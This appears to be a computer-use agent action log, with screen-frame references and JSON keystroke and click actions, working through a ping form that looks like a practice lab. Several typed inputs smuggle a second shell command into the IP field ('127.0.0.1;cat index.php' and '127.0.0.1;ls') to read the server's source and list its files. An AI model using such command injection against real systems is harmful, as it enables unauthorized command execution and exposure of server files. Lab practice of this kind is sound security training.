
{"action": "type", "text": ".0"}

{"action": "type", "text": ".0.1"}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "left_click", "coordinate": [460, 230]}

{"action": "mouse_move", "coordinate": [410, 246]}
{"action": "type", "text": "127.0.0.1;"}

{"action": "type", "text": "cat index."}

{"action": "type", "text": "php"}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "mouse_move", "coordinate": [597, 447]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [559, 434]}

{"action": "mouse_move", "coordinate": [620, 409]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Submit 127.0.0.1;ls to list help, index.php and source below the ping output
{"action": "left_click", "coordinate": [459, 231]}
